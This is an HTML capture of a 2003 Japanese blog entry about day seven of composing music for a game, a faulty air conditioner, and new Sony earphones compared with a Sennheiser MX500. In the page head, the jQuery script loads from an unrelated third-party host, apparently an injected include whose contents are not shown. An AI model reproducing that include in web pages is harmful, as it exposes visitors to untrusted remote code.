

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/228
body_size: 67435
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>レイチェルと魔導師の誓い・音楽制作7日目  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="228" data-token="a628410504" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F228" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F228&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/228" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="レイチェルと魔導師の誓い・音楽制作7日目" />
<meta property="og:description" content="エアコンの付け替え工事。が、初期不良っぽいです。30分〜1時間すると、ランプが変な点滅をして止まっちゃうんですよねえ。あ、タイマーがかかってるわけじゃないですよ(爆) まあ取り付け時にもそんな現象があったので、ショップの人も「もしもまた問題が出ましたら交換しますので」って言ってましたし、早速明日にでも電話してみようと思..." />
<meta property="og:url" content="https://blog.sitemono.com/228" />
<meta property="article:published_time" content="2003-07-18T23:59:59+09:00" />
<meta property="article:modified_time" content="2003-07-18T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="レイチェルと魔導師の誓い・音楽制作7日目" />
<meta name="twitter:description" content="　エアコンの付け替え工事。が、初期不良っぽいです。30分〜1時間すると、ランプが変な点滅をして止まっちゃうんで..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "レイチェルと魔導師の誓い・音楽制作7日目",
    "url": "https://blog.sitemono.com/228",
    "datePublished": "2003-07-18T23:59:59+09:00",
    "dateModified": "2003-07-18T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "エアコンの付け替え工事。が、初期不良っぽいです。30分〜1時間すると、ランプが変な点滅をして止まっちゃうんですよねえ。あ、タイマーがかかってるわけじゃないですよ(爆) まあ取り付け時にもそんな現象があったので、ショップの人も「もしもまた問題が出ましたら交換しますので」って言ってましたし、早速明日にでも電話してみようと思..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">レイチェルと魔導師の誓い・音楽制作7日目</div>
					<div class="entryBody">
						　エアコンの付け替え工事。が、初期不良っぽいです。30分〜1時間すると、ランプが変な点滅をして止まっちゃうんですよねえ。あ、タイマーがかかってるわけじゃないですよ(爆)　まあ取り付け時にもそんな現象があったので、ショップの人も<i>「もしもまた問題が出ましたら交換しますので」</i>って言ってましたし、早速明日にでも電話してみようと思います。<br />
　にしても、僕の<font color="#ff0000">初期不良掴まされ率</font>って高いです。<br />
　そしてそして、注文してあった<a href="http://www.jp.sonystyle.com/Qnavi/Detail/MDR-EX71SL_W.html" target=_blank>sonyのインナーイヤーレシーバー</a>が届きました。<font size=4 color="#ffcc00"><b>「密閉型なので低音がよく出る」</b></font>と評判だったので買ってみましたが、大したことなかったです(苦笑)　でもって噂通りのドンシャリですね。更に、シリコン部分が耳の中にフィットするので違和感が湧きまくりです<font color="#aaaaaa">(これは慣れでしょうけど)</font>。<br />
　今までは<a href="http://www.gentrade.co.jp/sennheiser/Headphone/headphone02.html#Anchor-12353" target=_blank>ゼンハイザーのMX500</a>を使ってたんですが、原音に忠実なだけに音に厚みがあり良さを再認識しました。まあぶっちゃけ、たかがMP3を聴くのに音質なんてどうでも良いんですが(爆)、仕事で使ってるレシーバーが接触不良気味なのでMX500はそっちに回そうと思います。<br />
　さて、別件で打ち合わせのため今日は1曲。明日から3日間、レイチェルの作業は休止です。<br />

						<p class="entryState">
